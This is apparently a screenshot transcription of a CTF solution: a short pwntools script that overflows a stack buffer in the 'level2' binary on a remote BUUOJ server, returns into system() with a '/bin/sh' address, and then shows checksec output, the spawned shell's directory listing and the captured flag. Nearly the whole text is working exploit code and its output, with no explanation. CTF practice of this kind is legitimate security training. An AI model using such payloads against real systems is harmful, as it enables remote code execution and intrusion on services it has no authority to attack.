 1.py (~/Desktop) - gedit
打开(O)
from pwn import *
bin_sh = 0x804a024
#r=process("./level2")
r = remote('node4.buuoj.cn',25268)
#elf = ELF('./jarvisoj_level2')
elf = ELF('./level2')
system_addr = elf.sym['system']
payload = 'a'*(0x88+4)+p32(system_addr)+p32(0)+p32(bin_sh)
r.sendlineafter('Input:',payload)
r.interactive()
Python 制表符
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[*] Switching to interactive mode
$ ls
bin
boot
dev
etc
flag
flag.txt
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
flag{79e94c9f-39c2-4e8e-80dd-a461221cd9b7}
[*] Got EOF while reading in interactive
$